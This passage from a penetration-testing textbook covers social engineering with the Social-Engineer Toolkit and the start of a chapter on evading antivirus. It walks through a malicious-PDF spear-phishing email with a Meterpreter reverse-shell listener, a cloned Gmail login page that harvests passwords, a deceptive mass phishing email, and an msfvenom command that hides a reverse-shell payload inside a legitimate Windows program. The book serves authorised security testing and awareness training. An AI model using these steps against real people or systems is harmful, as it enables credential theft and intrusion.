Of course, disabling or uninstalling Java fixes this problem in the event of a zero-day exploit running rampant on the Internet, but that might not be feasible for all users and organizations. Though not all sites use Java, popular online meeting software such as WebEx and GoToMeeting require Java, and the virtual classroom software Blackboard has Java components as well. A lot of network/security appliances actually require network/security admins to run outdated versions of Java, which makes them perfect targets for client-side attacks. Most readers can probably think of at least one site that complains if Java is not installed.

Client-side software is necessary to perform day-to-day tasks in any organization, but this software should not be overlooked when evaluating security risks. Keeping all client-side software up-to-date with the latest patches can be a daunting task on your personal computer, much less on the computers of an entire organization. Even organizations that are doing a good job of applying important Windows security fixes may miss an update to Java or Adobe Reader and leave company workstations open to client-side attacks.

All of the attacks in this chapter depend on a legitimate user taking action on the target systems. Although we've seen what can happen when users are tricked into opening malicious files, we've yet to look at the tricks used to make people open those files. In the next chapter we'll study social engineering—that is, ways of tricking users into performing harmful actions such as opening a malicious file, entering credentials into an attacker-owned site, or giving out sensitive information over the phone.

# **Chapter 11. Social Engineering**

It is a common saying in information security that users are the vulnerability that can never be patched. Put all the security controls in place that you want, but if an employee can be convinced to give up sensitive company information, it is all for naught. In fact, many of the most famous hacks include no system exploitation at all.

For example, consider notorious hacker Kevin Mitnick. Many of Mitnick's most famous exploits came down to walking into a building, convincing the security guard he had permission to be there, and then walking out with what he wanted. This kind of attack, called *social engineering*, exploits human vulnerabilities: a desire to be helpful, unawareness of security policies, and so on.

Social-engineering attacks can involve complex technical requirements or no technology at all. A social engineer can buy a cable guy uniform at the thrift store and potentially walk into an organization, and even into the server room. The IT help desk can receive a frantic call from the boss's boss's assistant, who claims to have locked himself out of his webmail account. People generally want to be helpful, so unless there is a secure policy in place, the help desk worker may read back the password over the phone or set it to a default value, even though the caller is not who he says he is.

A common vector for social-engineering attacks is email. If you are ever short on entertainment at work, check out your email spam folder. Among the advertisements to make some things bigger and others smaller, you will find people trying desperately to give you all their money. I firmly believe that if you can find the one African prince who really does want to give you his fortune, it will be worth all those times your bank account got hacked from answering phishing emails. Joking aside, attempting to trick a user into giving up sensitive information by posing as a trusted person via email or other electronic means is known as a *phishing attack*. Phishing emails can be used to lure targets to visit malicious sites or download malicious attachments, among other things. Socialengineering attacks are the missing element needed to trick users into falling

victim to the client-side attacks we studied in [Chapter](#page-277-0) 10.

Companies should put time and effort into training all employees about socialengineering attacks. No matter what sort of security technologies you put in place, employees have to be able to use their workstations, their mobile devices, and so on to get their job done. They will have access to sensitive information or security controls that, in the wrong hands, could harm the organization. Some security-awareness training may seem obvious, like "Don't share your password with anyone" and "Check someone's badge before you hold the door to a secure area for him or her." Other security awareness may be new to many employees. For instance, on some pentesting engagements, I've had great success leaving USB sticks in the parking lot or DVDs labeled "Payroll" on the bathroom floor. Curious users start plugging these in, opening files, and giving me access to their systems. Security-awareness training about malicious files, USB switchblades, and other attacks can help stop users from falling victim to these types of socialengineering attacks.

# **The Social-Engineer Toolkit**

TrustedSec's Social-Engineer Toolkit (SET), an open source Python-driven tool, is designed to help you perform social-engineering attacks during pentests. SET will help you create a variety of attacks such as email phishing campaigns (designed to steal credentials, financial information, and so on using specially targeted email) and web-based attacks (such as cloning a client website and tricking users into entering their login credentials).

SET comes preinstalled in Kali Linux. To start SET in Kali Linux, enter **setoolkit** at a prompt, as shown in [Example](#page-311-0) 11-1. We'll use SET to run socialengineering attacks, so enter a **1** at the prompt to move to the Social-Engineering Attacks menu. You will be prompted to accept the terms of service.

<span id="page-311-0"></span>*Example 11-1. Starting SET*

```
root@kali:~# setoolkit
--snip--
Select from the menu:
  1) Social-Engineering Attacks
  2) Fast-Track Penetration Testing
  3) Third Party Modules
```

```
--snip--
 99) Exit the Social-Engineer Toolkit
```
set> **1**

In this chapter we'll look at just a few of the SET attacks that I use regularly on pentesting engagements. We'll begin with spear-phishing attacks, which allow us to deliver attacks via email.

# **Spear-Phishing Attacks**

The Social-Engineering Attacks menu gives us several attack options, as shown in [Example](#page-312-0) 11-2. We'll create a spear-phishing attack, which will allow us to create malicious files for client-side attacks (like the ones covered in [Chapter](#page-277-0) 10), email them, and automatically set up a Metasploit handler to catch the payload.

```
Example 11-2. Choose Spear-Phishing Attack Vectors
```

```
1) Spear-Phishing Attack Vectors <sup>1</sup>
   2) Website Attack Vectors
   3) Infectious Media Generator
   4) Create a Payload and Listener
   5) Mass Mailer Attack
--snip--
 99) Return back to the main menu.
```
Select from the menu:

set> **1**

Select option **1** to choose Spear-Phishing Attack Vectors ❶. The Spear-Phishing Attack Vectors menu is shown in [Example](#page-312-1) 11-3.

<span id="page-312-1"></span>*Example 11-3. Choose* Perform a Mass Email Attack

```
1) Perform a Mass Email Attack <sup>O</sup>
   2) Create a FileFormat Payload <sup>2</sup>
   3) Create a Social-Engineering Template ❸
--snip--
  99) Return to Main Menu
set:phishing> 1
```
The first option, Perform a Mass Email Attack ❶, allows us to send a malicious file to a predefined email address or list of addresses as well as set up a Metasploit listener for the selected payload. The second option, Create a FileFormat Payload <sup>2</sup>, lets us create a malicious file with a Metasploit payload. The third option allows us to create a new email template  $\bigcirc$  to be used in SET attacks.

Choose option **1** to create an email attack. (We'll have the option to send a single email or mass email later.)

## **Choosing a Payload**

Now to choose a payload. A selection of payload options is shown in [Example](#page-313-0) 11-4.

<span id="page-313-0"></span>*Example 11-4. Choose a spear-phishing attack*

```
********** PAYLOADS **********
   1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
--snip--
 12) Adobe util.printf() Buffer Overflow ❶
--snip--
 20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads> 12
```
For example, to re-create our PDF attack from [Chapter](#page-277-0) 10, choose option **12**: Adobe util.printf() Buffer Overflow ❶. (SET includes many Metasploit attacks, as well as its own, specific attacks.)

You should be prompted to choose a payload for your malicious file (see [Example](#page-313-1) 11-5).

<span id="page-313-1"></span>*Example 11-5. Choose a payload*

| 1) Windows Reverse TCP Shell       | Spawn a command shell on victim and<br>send back to attacker               |
|------------------------------------|----------------------------------------------------------------------------|
| 2) Windows Meterpreter Reverse TCP | Spawn a meterpreter shell on victim<br>and send back to attacker $\bullet$ |
| --snip--                           |                                                                            |

set:payloads> **2**

The usual suspects are all here, including *windows/meterpreter/reverse\_tcp*, which appears in a more human-readable form as Windows Meterpreter Reverse\_TCP ❶. We'll choose this option for our sample attack.

## **Setting Options**

SET should prompt for the relevant options for the payload, in this case the LHOST and LPORT. If you're not very familiar with Metasploit, just answer the prompts to set the correct options automatically, as shown in [Example](#page-314-0) 11-6. Set the payload listener to the IP address of Kali Linux. Leave the port to connect back on to the default (443).

#### <span id="page-314-0"></span>*Example 11-6. Setting options*

```
set> IP address for the payload listener: 192.168.20.9
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /usr/share/set/src/program_junk/template.pdf
directory
[-] As an added bonus, use the file-format creator in SET to create your attachment.
```
## **Naming Your File**

Next you should be prompted to name your malicious file.

Right now the attachment will be imported with filename of 'template.whatever' Do you want to rename the file? example Enter the new filename: moo.pdf 1. Keep the filename, I don't care. 2. Rename the file, I want to be cool. ❶ set:phishing> **2** set:phishing> New filename: **bulbsecuritysalaries.pdf** [\*] Filename changed, moving on...

Select option **2** ❶ to rename the malicious PDF, and enter the filename *bulbsecuritysalaries.pdf*. SET should continue.

#### **Single or Mass Email**

Now to decide whether to have SET send our malicious file to a single email address or a list of addresses, as shown in [Example](#page-315-0) 11-7.

<span id="page-315-0"></span>*Example 11-7. Choosing to perform a single email address attack*

```
Social Engineer Toolkit Mass E-Mailer
What do you want to do:
1. E-Mail Attack Single Email Address <sup>O</sup>
2. E-Mail Attack Mass Mailer ❷
99. Return to main menu.
```
set:phishing> **1**

Choose the single email address option  $\bullet$  for now. (We'll look at sending mass email ❷ in Mass Email [Attacks](#page-320-0).)

#### **Creating the Template**

When crafting the email, we can use one of SET's email templates or enter text for one-time use in the template. In addition, if you choose Create a Social-Engineering Template, you can create a template that you can reuse.

Many of my social engineering customers like me to use fake emails that appear to come from a company executive or the IT manager, announcing new website functionality or a new company policy. Let's use one of SET's email templates as an example to fake this email now, as shown in [Example](#page-315-1) 11-8; we'll create our own email later in the chapter.

<span id="page-315-1"></span>*Example 11-8. Choosing an email template*

```
Do you want to use a predefined template or craft a one time email template.
   1. Pre-Defined Template
   2. One-Time Use Email Template
set:phishing> 1
[-] Available templates:
1: Strange internet usage from your computer
2: Computer Issue
3: New Update
4: How long has it been
5: WOAAAA!!!!!!!!!! This is crazy...
6: Have you seen this?
7: Dan Brown's Angels & Demons
```

```
8: Order Confirmation
9: Baby Pics
10: Status Report
set:phishing> 5
```
Choose **1** for Pre-Defined Template, then choose template **5**.

#### **Setting the Target**

Now SET should prompt you for your target email address and a mail server for use in delivering the attack email. You can use your own mail server, one that is misconfigured to allow anyone to send mail (called an open relay), or a Gmail account, as shown in [Example](#page-316-0) 11-9. Let's use Gmail for this attack by choosing option **1**.

<span id="page-316-0"></span>*Example 11-9. Sending email with SET*

```
set:phishing> Send email to: georgia@metasploit.com
 1. Use a gmail Account for your email attack.
 2. Use your own server or open relay
set:phishing> 1
set:phishing> Your gmail email address: georgia@bulbsecurity.com
set:phishing> The FROM NAME user will see: Georgia Weidman
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]: no
[!] Unable to deliver email. Printing exceptions message below, this is most likely
due to an illegal attachment. If using GMAIL they inspect PDFs and is most likely
getting caught. ❶
[*] SET has finished delivering the emails
```
When prompted, enter the email address and password for your Gmail account. SET should attempt to deliver the message. But as you can see in the message at the bottom of the listing, Gmail inspects attachments and catches our attack ❶.

That's just a first attempt, of course. You may get better results using your own mail server or your client's mail server, if you can gather or guess the credentials.

Of course, in this example, I'm just sending emails to myself. We looked at tools such as theHarvester to find valid email addresses to target in [Chapter](#page-156-0) 5.

#### **Setting Up a Listener**

We can also have SET set up a Metasploit listener to catch our payload if anyone opens the email attachment. Even if you're not familiar with Metasploit syntax, you should be able to use SET to set up this attack based on the options we chose in Setting [Options](#page-147-0). You can see that SET uses a resource file to automatically set the payload, LHOST, and LPORT options based on our previous answers when building the payload (see [Example](#page-317-0) 11-10).

```
Example 11-10. Setting up a listener
```
**Setting Up a Listener**

```
set:phishing> Setup a listener [yes|no]: yes
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro's wizard -- type 'go_pro' to launch it now.
       =[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Processing src/program_junk/meta_config for ERB directives.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.20.9
LHOST => 192.168.20.9
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
--snip--
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.20.9:443
[*] Starting the payload handler...
```
Now we wait for a curious user to open our malicious PDF and send us a session. Use ctrl-C to close the listener and type exit to move back to the previous menu. Option 99 will take you back to SET's Social-Engineering Attacks menu.

# **Web Attacks**

In this section we'll look at web-based attacks. Return to the Social-Engineering Attacks menu ([Example](#page-312-0) 11-2), and choose option **2** (Website Attack Vectors). This is the sort of attack that I use most often in pentests that have a

social-engineering component because it emulates many social-engineering attacks seen in the wild.

You should be presented with a list of web-based attacks as shown in [Example](#page-318-0) 11-11.

<span id="page-318-0"></span>*Example 11-11. SET website attacks*

```
1) Java Applet Attack Method
   2) Metasploit Browser Exploit Method
   3) Credential Harvester Attack Method
   4) Tabnabbing Attack Method
--snip--
 99) Return to Main Menu
set:webattack> 3
```
Here's a description of some of the attacks:

- The Java Applet Attack Method automates the Java-signed applet attack we used in [Chapter](#page-277-0) 10.
- The Metasploit Browser Exploit Method allows you to use all of Metasploit's browser-exploitation client-side attacks without having to set parameters manually, by knowing Metasploit syntax.
- The Credential Harvester Attack Method helps create websites to trick users into giving up their credentials.
- The Tabnabbing Attack Method relies on users' propensity to build up a collection of open browser tabs. When the user first opens the attack page, it says "Please wait." Naturally, the user switches back to another tab while he waits. Once the attack tab is no longer in focus, it loads the attack site (which can be a clone of any website you like), with the goal of tricking the user into supplying his credentials or otherwise interacting with the malicious site. The assumption is that the user will use the first tab he encounters that looks legitimate.

Choose option **3**, the Credential Harvester Attack Method.

Next you should see a prompt asking what sort of website you would like. We can choose from some prebuilt web templates, clone a website from the Internet with Site Cloner, or import a custom web page with Custom Import. Choose option **1** to use a SET template (see [Example](#page-319-0) 11-12).

<span id="page-319-0"></span>*Example 11-12. SET website template options*

```
1) Web Templates
   2) Site Cloner
  3) Custom Import
--snip--
 99) Return to Webattack Menu
```

```
set:webattack> 1
```
Now enter the IP address for the website to post credentials back to. We can just use the local IP address for the Kali virtual machine, but if you use this attack against a client, you will need an Internet-facing IP address.

IP Address for the POST back in Harvester: **192.168.20.9**

Now choose a template. Because we want to trick users into entering their credentials, choose a template with a login field, such as Gmail (option **2**), as shown in [Example](#page-319-1) 11-13. SET should now start a web server with our fake Gmail page, a clone of the actual Gmail page.

<span id="page-319-1"></span>*Example 11-13. Setting up the site*

```
1. Java Required
 2. Gmail
 3. Google
 4. Facebook
 5. Twitter
 6. Yahoo
set:webattack> Select a template: 2
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if the username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
```
Now browse to the cloned Gmail site at the Kali Linux web server and enter some credentials to see how this works. After entering credentials you should be

redirected to the real Gmail site. To a user it will just seem like he typed in his password incorrectly. In the meantime, back in SET, you should see a result that looks something like [Example](#page-320-1) 11-14.

<span id="page-320-1"></span>*Example 11-14. SET capturing credentials*

```
192.168.20.10 - - [10/May/2015 12:58:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
--snip--
PARAM: GALX=oXwT1jDgpqg
POSSIBLE USERNAME FIELD FOUND: Email=georgia❶
POSSIBLE PASSWORD FIELD FOUND: Passwd=password❷
--snip--
PARAM: asts=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
```
When the user submits the page, SET highlights the fields that it thinks are interesting. In this case, it found the Email  $\bullet$  and Passwd  $\bullet$  that were submitted. Once you shut down the web server with ctrl-C to end the web attack, the results should be written to a file.

When combined with the email attack discussed next, this is a great attack to use to gather credentials for a pentest or, at the very least, test the security awareness of your client's employees.

Note that this attack can be even more interesting if you use option **5**, Site Cloner, to make a copy of your customer's site. If they do not have a page with a login form of some sort (VPN, webmail, blogging, and so on) you can even create one. Clone their site, and add a simple HTML form like this:

```
<form name="input" action="index.html" method="post">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="pwd"><br>
<input type="submit" value="Submit"><br>
</form>
```
Then use option **3**, Custom Import, to have SET serve your modified page.

# <span id="page-320-0"></span>**Mass Email Attacks**

Now to use SET to automate phishing email attacks. Create a file and enter a few

email addresses, one per line, as shown here.

```
root@kali:~# cat emails.txt
georgia@bulbsecurity.com
georgia@grmn00bs.com
georgia@metasploit.com
```
Now return to the main SET Social-Engineering Attacks menu with option 99 ([Example](#page-321-0) 11-15) and choose option **5**, Mass Mailer Attack. Large carbon copy or blind carbon copy lists can trigger spam filters or tip off users that something is amiss, and emailing a long list of client employees individually by hand can be tedious, so we'll use SET to email multiple addresses (see [Example](#page-321-0) 11-15). Scripts are good for repetitive tasks like this.

<span id="page-321-0"></span>*Example 11-15. Setting up an email attack*

```
set> 5
    1. E-Mail Attack Single Email Address
    2. E-Mail Attack Mass Mailer
--snip--
   99. Return to main menu.
set:mailer> 2
--snip--
set:phishing> Path to the file to import into SET: /root/emails.txt❶
```
Choose option **2** and enter the name of the email address file to import ❶.

Next we need to choose a server (see [Example](#page-321-1) 11-16). Let's use Gmail again option **1**. When prompted, enter your credentials.

<span id="page-321-1"></span>*Example 11-16. Logging in to Gmail*

1. Use a gmail Account for your email attack. 2. Use your own server or open relay set:phishing> **1** set:phishing> Your gmail email address: **georgia@bulbsecurity.com** set:phishing> The FROM NAME the user will see: **Georgia Weidman** Email password: set:phishing> Flag this message/s as high priority? [yes|no]: **no**

You should be asked to create the email to send, as shown in [Example](#page-321-2) 11-17.

<span id="page-321-2"></span>*Example 11-17. Sending the email*

```
set:phishing> Email subject: Company Web Portal
set:phishing> Send the message as html or plain? 'h' or 'p': h❶
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new line.
set:phishing> Enter the body of the message, type END (capitals) when finished: All
Next line of the body:
Next line of the body: We are adding a new company web portal. Please go to <a href=
"192.168.20.9">http://www.bulbsecurity.com/webportal</a> and use your Windows domain
credentials to log in.
Next line of the body:
Next line of the body: Bulb Security Administrator
Next line of the body: END
[*] Sent e-mail number: 1 to address: georgia@bulbsecurity.com
[*] Sent e-mail number: 2 to address: georgia@grmn00bs.com
[*] Sent e-mail number: 3 to address: georgia@metasploit.com
[*] Sent e-mail number: 4 to address:
[*] SET has finished sending the emails
      Press <return> to continue
```
When asked whether to make the email plaintext or HTML, choose **h** for HTML ❶. By using HTML for the email, we'll be better able to hide the real destination of the links in the email behind graphics and such.

Now to enter the text for the email. Because we chose HTML as the email format, we can use HTML tags in our email. For example, this code creates a link for the recipient to click: <a

href="192.168.20.9">http://www.bulbsecurity.com/webportal</a>. The text displayed indicates that the link goes to

*<http://www.bulbsecurity.com/webportal>*, but the link will really open 192.168.20.9 in the browser. We control the website at 192.168.20.9, so we can put a browser exploit or a phishing attack there. Add some text to the email to convince users to click the included link. This is where you can be particularly creative. For example, in [Example](#page-321-2) 11-17, we inform the users that a new company portal has been added, and they should log in with their domain credentials to check it out. On a pentest, a better way to approach this would be to register a variation of the company's domain name (bulb-security.com) or perhaps use a slight misspelling (bulbsecurty.com) that is likely to go unnoticed by users and host your social-engineering site there.

After you finish the email, press ctrl-C to send it. The email will be sent to each address in the *emails.txt* file we entered earlier.

Recipients will see this email:

*All,*

*We are adding a new company web portal. Please go to <http://www.bulbsecurity.com/webportal> and use your Windows domain credentials to log in.*

*Bulb Security Administrator*

While a security-savvy user should know better than to click links in emails that are not from a trusted source, and would know how to verify where a link points to before clicking it, not all users are that savvy, and even the savvy ones aren't always paying attention. In fact, I have never launched a social-engineering test that failed.

# **Multipronged Attacks**

Let's combine our previous two attacks (credential harvesting and phishing emails) to trick employees into submitting their credentials to a pentestercontrolled site. We'll use an email attack together with a web attack to send users to our attacker-controlled site by tricking them into clicking links in the emails.

But first we need to change an option in SET's configuration file. In Kali this file is at */usr/share/set/config/set\_config*. The option to change is WEB\_ATTACK\_EMAIL, which by default is set to OFF. Open the config file in a text editor and change this option to ON.

```
### Set to ON if you want to use Email in conjunction with webattack
WEBATTACK_EMAIL=ON
```
Now try running the Credential Harvesting attack again. Instead of using a template, you can clone one of your client's web pages if they have a login site, such as webmail or an employee portal. If the client uses a web page and not a login site, use the Custom Import option to build your own page that looks like the employee's web page with a login form added.

# **Summary**

In this chapter we've looked at only a couple of social-engineering attacks that we can automate with SET. The scripts for your attacks will change based on your clients' needs. Some clients may have a specific attack scenario in mind, or
your chems needs. Some chems may have a specific attack scenario in mind, or you may find the need to run multiple attacks at once. For instance, you may create a multipronged attack where you harvest credentials and the malicious website runs a malicious Java applet. In addition to the web-based attacks and malicious files we looked at here, SET can create other attacks, such as USB sticks, QR codes, and rogue wireless access points.

# **Chapter 12. Bypassing Antivirus Applications**

Your pentesting clients will most likely be running some sort of antivirus solution. So far in this book we've avoided having any of our malicious executables deleted by antivirus applications, but antivirus program avoidance is a constantly changing field. Typically you will be more likely to avoid detection by using a memory-corruption exploit and loading your payload directly into memory—that is, by never touching the disk. That said, with the attack landscape shifting to emphasize client-side and social-engineering attacks, it may not always be possible to avoid writing your payload to disk. In this chapter we'll look at a few techniques for obscuring our malware to try to avoid detection when the payload is written to the disk.

# **Trojans**

In [Chapter](#page-127-0) 4, we created a standalone malicious executable that runs a Metasploit payload. Though we may be able to use social engineering to trick a user into downloading and running our malicious file, the lack of any functionality other than our executable's payload could tip off users that something is amiss. We'd be much more likely to evade detection if we could hide our payload inside of some legitimate program that would run normally, with our payload running in the background. Such a program is called a *trojan*, after the legendary wooden horse that ended the Trojan War. The horse appeared to be an innocuous offering to the gods and was brought inside the previously impenetrable walled city of Troy, with enemy soldiers hiding inside, ready to attack.

We encountered a trojan in [Chapter](#page-233-0) 8: The Vsftpd server on our Ubuntu target had a backdoor that could be triggered at login by entering a smiley face as part of the username. Attackers compromised the source code repositories for Vsftpd

and added additional trojan functionality to the program. Anyone who downloaded Vsftpd from the official repositories between the initial compromise and detection ended up with a trojaned version.

### **Msfvenom**

Although reverse-engineering binaries or gaining access to source code and manually adding trojan code is beyond the scope of this book, the Msfvenom tool has some options we can use to embed a Metasploit payload inside a legitimate binary. [Example](#page-326-0) 12-1 shows some important options we have not encountered previously in the text.

<span id="page-326-0"></span>*Example 12-1. Msfvenom help page*

```
root@kali:~# msfvenom -h
Usage: /opt/metasploit/apps/pro/msf3/msfvenom [options] <var=val>
Options:
   -p, --payload [payload] Payload to use. Specify a '-' or stdin to
                                 use custom payloads
--snip--
 ❶-x, --template [path] Specify a custom executable file to use
                                  as a template
 ❷-k, --keep Preserve the template behavior and inject
                                  the payload as a new thread
--snip--
```
In particular, the  $-x$  flag  $\bigcirc$  allows us to use an executable file as a template in which to embed our chosen payload. However, though the resulting executable will look like the original one, the added payload will pause the execution of the original, and we shouldn't expect a user to run an executable that appears to hang at startup very many times. Luckily, Msfvenom's -k flag  $\bullet$  will keep the executable template intact and run our payload in a new thread, allowing the original executable to run normally.

Let's use the -x and -k flags to build a trojaned Windows executable that will appear normal to a user but which will send us a Meterpreter session in the background. To do so, we choose the payload with the -p flag and set the relevant payload options as in [Chapter](#page-127-0) 4. Any legitimate executable will do; you'll find some useful Windows binaries for pentesting in Kali Linux at */usr/share/windows-binaries*.

To embed our payload inside the *radmin.exe* binary enter:

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9
LPORT=2345 -x /usr/share/windows-binaries/radmin.exe -k -f exe > radmin.exe
```
Our Msfvenom command specifies the payload to generate with the -p option. We set the LHOST option to the IP address of Kali, the system to call back to when the payload runs. We can also set the LPORT option. As discussed in this section, the -x option selects an executable in which to embed our payload. The -k option runs the payload in a separate thread. The -f flag tells Msfvenom to build the payload in the executable format. Once created, run the trojaned binary on either the Windows XP or Windows 7 target. The Radmin Viewer program should appear to run normally ([Figure](#page-327-0) 12-1), but the embedded payload should give us a Meterpreter session if we set up a handler using the *multi/handler* module.

<span id="page-327-0"></span>

*Figure 12-1. Trojaned Radmin Viewer executable*

#### **CHECKING FOR TROJANS WITH THE MD5 HASH**

Our trojaned binary should convince the average user that the program is legitimate. Security-savvy users should verify the integrity of a downloaded file before running it by checking its MD5 hash against the value published by the vendor, where available. An MD5 hash is a kind of file fingerprint; if changes are made to the file, the MD5 hash will change.

Let's compare the MD5 hashes of the original *radmin.exe* with our trojaned version. In Kali Linux, the md5sum program will calculate a file's MD5 hash. Run md5sum on both binaries, and you'll find that the hash values are dramatically different, as you can see here at  $\bullet$  and  $\bullet$ .

```
root@kali:~# md5sum /usr/share/windows-binaries/radmin.exe
❶2d219cc28a406dbfa86c3301e8b93146 /usr/share/windows-binaries/radmin.exe
```
root@kali:~# **md5sum radmin.exe** ❷4c2711cc06b6fcd300037e3cbdb3293b radmin.exe

However, the MD5 hashing algorithm is not perfect, and a tampered binary could have the same MD5 hash as the original file, which is known as an *MD5 collision attack*. For this reason, many vendors publish a Secure Hash Algorithm (SHA) hash as well.

Of course, checking two separate hash values is better than checking one. The SHA family contains multiple hashing algorithms, and the version used will vary among vendors. Kali comes with programs for various SHA hashes. For example, sha512sum calculates the 64-bit block size SHA-2 hash, as shown here.

```
root@kali:~# sha512sum /usr/share/windows-binaries/radmin.exe
5a5c6d0c67877310d40d5210ea8d515a43156e0b3e871b16faec192170acf29c9cd4e495d2e03b8d
```

```
7ef10541b22ccecd195446c55582f735374fb8df16c94343 /usr/share/windows-
binaries/radmin.exe
root@kali:~# sha512sum radmin.exe
f9fe3d1ae405cc07cd91c461a1c03155a0cdfeb1d4c0190be1fb350d43b4039906f8abf4db592b060
```

```
d5cd15b143c146e834c491e477718bbd6fb9c2e96567e88 radmin.exe
```
When installing software, be sure to calculate the hash(es) of your downloaded version, and compare it to the value(s) published by the vendor.

### **How Antivirus Applications Work**

Before we try different techniques to get our Metasploit payloads past an antivirus program, let's discuss how these programs work. Most antivirus solutions start by comparing potentially dangerous code to a set of patterns and rules that make up the *antivirus definitions*, which match known malicious code. Antivirus definitions are updated regularly as new malware is identified by each vendor. This sort of identification is called *static analysis*.

In addition to static analysis against a set of signatures, more advanced antivirus solutions also test for malicious activity, called *dynamic analysis*. For example, a program that tries to replace every file on the hard drive or connects to a known botnet command and control server every 30 seconds is exhibiting potentially malicious activity and may be flagged.

#### **NOTE**

Some antivirus products, such as Google's Bouncer, run new apps that are uploaded to the Google Play store and pass static analysis in an isolated sandbox to try to detect malicious activity that doesn't have a known malicious signature.

## **Microsoft Security Essentials**

As we use different methods in this section to bring down our detection rate, keep in mind that even if you not able to get a 0 percent detection rate among all antivirus vendors, if you know which antivirus solution is deployed in your client's environment, you can focus your efforts on clearing just that antivirus program. In this chapter, we will try to bypass Microsoft Security Essentials using various methods.

When we created our Windows 7 target in [Chapter](#page-22-0) 1, we installed Microsoft Security Essentials, but we didn't turn on real-time protection to scan files as they are downloaded or installed. Now let's turn on this protection to see if we can create an undetectable trojan. Open Microsoft Security Essentials, select the **Settings** tab, choose **Real-time protection**, and check the box to turn on the service, as shown in [Figure](#page-330-0) 12-2. Click **Save changes**.

